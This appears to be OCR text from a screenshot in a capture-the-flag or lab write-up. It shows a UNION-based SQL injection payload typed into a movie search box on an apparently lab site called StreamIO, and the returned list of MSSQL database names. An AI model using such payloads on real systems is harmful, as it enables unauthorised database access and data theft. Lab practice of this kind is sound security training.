 Search for a movie:
abcd' UNION SELECT 1,name,3,4,5,6 from master..sysdatabases;-- -
Search
master
3 Watch
model
3 Watch
msdb
3 Watch
STREAMIO
3 Watch
streamio_backup
3 Watch
tempdb
3 Watch